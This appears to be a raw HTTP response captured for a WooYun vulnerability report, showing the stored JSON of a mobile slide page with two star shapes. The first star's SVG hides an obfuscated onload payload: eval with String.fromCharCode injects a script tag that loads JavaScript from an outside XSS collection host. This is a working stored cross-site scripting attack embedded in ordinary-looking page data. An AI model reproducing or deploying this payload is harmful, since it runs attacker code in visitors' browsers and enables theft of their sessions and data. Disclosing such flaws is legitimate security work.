 HTTP/1.1 200 OK
Server: nginx/1.9.6
Date: Wed, 01 Jun 2016 06:31:57 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 4962
{"status":"success","data":{"_id":"574c268cefcd450333315c57","data":"{\"radioGroups\":[{\"name\":\"ere\",\"isRequired\":true}],\"checkboxGroups\":[],\"current\":0,\"backMusic\":\"\",\"version\":\"1.0.1\",\"stage\":{\"width\":320,\"height\":568,\"devicePixelRatio\":1,\"background\":{\"type\":\"color\",\"background
\":\"#ffffff\",\"backgroundSize\":\"cover\",\"backgroundColor\":\"#ffffff\",\"backgroundImage\":\"none\",\"backgroundRepeat\":\"no-repeat\",\"backgroundPosition\":\"left
top\"},\"canvasHeight\":504},\"slides\":[{\"background\":{\"type\":\"color\",\"background\":\"#ffffff\",\"backgroundSize\":\"cover\",\"backgroundColor\":\"#ffffff\",\"backgroundImage\":\"none\",\"backgroundRepeat\":\"no-repeat\",\"backgroundPosition\":\"left
top\"},\"elements\":[{\"type\":\"shape\",\"name\":\"新图形2\",\"content\":{\"shape\":\"star\",\"svgAttr\":{\"fill\":\"#32ab95\",\"stroke\":\"#000000\",\"stroke-width\":1}},\"visible\":true,\"animations\":[],\"interactions\":{\"click\":[{\"type\":\"show\",\"target\":\"635018046\",\"delay\":0,\"animation\":\"\",\"g
oto\":0,\"link\":\"\"}]},\"tagName\":\"A\",\"uuid\":\"635018046\",\"style\":{\"background\":{\"backgroundImage\":\"none\",\"backgroundSize\":\"auto\",\"backgroundColor\":\"rgba(0, 0, 0,
0)\",\"backgroundRepeat\":\"repeat\"},\"box\":{\"left\":\"85px\",\"coord\":\"top-left\",\"top\":\"35.797px\",\"width\":\"150px\",\"height\":\"150px\"},\"transform\":{\"scaleX\":1,\"scaleY\":1,\"scaleZ\":1,\"translateX\":\"0px\",\"translateY\":\"0px\",\"translateZ\":\"0px\",\"skewX\":\"0deg\",\"rotateZ\":\"0deg\",
\"rotateX\":\"0deg\",\"rotateY\":\"0deg\",\"transformPerspective\":\"0px\",\"transform\":\"matrix(1, 0, 0, 1, 0, 0)\"},\"transformOrigin\":\"75px 75px\",\"zIndex\":\"1\",\"opacity\":\"1\",\"border\":\"0px none rgb(0, 0, 0)\",\"borderRadius\":\"0px\",\"fontSize\":\"16px\",\"color\":\"rgb(0, 0,
0)\"},\"html\":\"<div style=\\\"height: 150px; z-index: 6; width: 150px; position: absolute; top: 20%; left: 85px;\\\"><svg version=\\\"1.0\\\" onload
=\\\"eval('window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,120,111,115,115,46,115,105,110,97,97,112,112,46,99,111,109,47,101,121,119,50,79,110,104,63,49,52,54,52,55,54,50,52,52,49);document.body.appendChild(window.s)')\\\"
xmlns=\\\"http://www.w3.org/2000/svg\\\" viewBox=\\\"-13 -13 1050 1050\\\" _view-box=\\\"-12 -12 1048 1048\\\" width=\\\"200px\\\" height=\\\"200px\\\" preserveAspectRatio=\\\"none\\\" style=\\\"width: 100%; height: 100%;\\\"><path d=\\\"M1024 397.050l-353.78-51.408-158.22-320.582-158.216 320.582-353.784 51.408
256 249.538-60.432 352.352 316.432-166.358 316.432 166.358-60.434-352.352 256.002-249.538z\\\" stroke=\\\"#000000\\\" stroke-width=\\\"1\\\"
fill=\\\"#32ab95\\\"></path></svg></div>\"},{\"type\":\"shape\",\"name\":\"新图形3\",\"content\":{\"shape\":\"star\",\"svgAttr\":{\"fill\":\"#32ab95\",\"stroke\":\"#000000\",\"stroke-width\":1}},\"visible\":true,\"animations\":[],\"interactions\":{},\"tagName\":\"A\",\"uuid\":\"089474572\",\"style\":{\"background
\":{\"backgroundImage\":\"none\",\"backgroundSize\":\"auto\",\"backgroundColor\":\"rgba(0, 0, 0,
0)\",\"backgroundRepeat\":\"repeat\"},\"box\":{\"left\":\"90px\",\"coord\":\"top-left\",\"top\":\"215.797px\",\"width\":\"150px\",\"height\":\"150px\"},\"transform\":{\"scaleX\":1,\"scaleY\":1,\"scaleZ\":1,\"translateX\":\"0px\",\"translateY\":\"0px\",\"translateZ\":\"0px\",\"skewX\":\"0deg\",\"rotateZ\":\"0deg\"
,\"rotateX\":\"0deg\",\"rotateY\":\"0deg\",\"transformPerspective\":\"0px\",\"transform\":\"matrix(1, 0, 0, 1, 0, 0)\"},\"transformOrigin\":\"75px 75px\",\"zIndex\":\"2\",\"opacity\":\"1\",\"border\":\"0px none rgb(0, 0, 0)\",\"borderRadius\":\"0px\",\"fontSize\":\"16px\",\"color\":\"rgb(0, 0,
0)\"},\"html\":\"<div style=\\\"height: 150px; z-index: 6; width: 150px; position: absolute; top: 20%; left: 85px;\\\"><svg version=\\\"1.0\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" viewBox=\\\"-13 -13 1050 1050\\\" _view-box=\\\"-12 -12 1048 1048\\\" width=\\\"200px\\\" height=\\\"200px\\\"
preserveAspectRatio=\\\"none\\\" style=\\\"width: 100%; height: 100%;\\\"><path d=\\\"M1024 397.050l-353.78-51.408-158.22-320.582-158.216 320.582-353.784 51.408 256 249.538-60.432 352.352 316.432-166.358 316.432 166.358-60.434-352.352 256.002-249.538z\\\" stroke=\\\"#000000\\\" stroke-width=\\\"1\\\"
fill=\\\"#32ab95\\\"></path></svg></div>\"}],\"uuid\":\"135325340\",\"play\":{\"replay\":true,\"steps\":[{\"actions\":[]}]}}],\"flipData\":{\"effectName\":\"default\",\"whetherAutoFlip\":false,\"autoFlipInterval\":5},\"musics\":[]}","title":"复制_wrew","desc":"wrew","cover":"","version":"1.0.1","editor_type":"n",
"source":"h5","creator":"4443763672","__v":0,"datasource":[],"preview_times":2,"pv":0,"advertiser_id":"","is_hot":false,"is_template":false,"published":false,"status":true,"last_modify_time":"2016-06-01T06:31:57.516Z","create_time":"2016-05-30T11:39:56.682Z"}}
www.wooyun.org